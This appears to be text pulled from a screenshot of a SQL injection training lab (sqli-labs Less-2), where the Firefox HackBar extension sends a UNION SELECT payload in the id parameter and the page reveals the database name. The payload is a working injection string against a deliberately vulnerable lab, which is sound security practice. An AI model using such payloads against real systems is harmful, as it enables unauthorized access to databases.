 Less-2 **Error Based- Intiger**
45.32.113.109:11516/Less-2/?id=0 union select 1,database(),3--+
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
Welcome Dhakkan
Your Login name:security
Your Password:3
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL
Split URL
Execute
http://45.32.113.109:11516/Less-2/?id=0 union select
1,database(),3--+
Post data Referer User Agent Cookies Add Header Clear All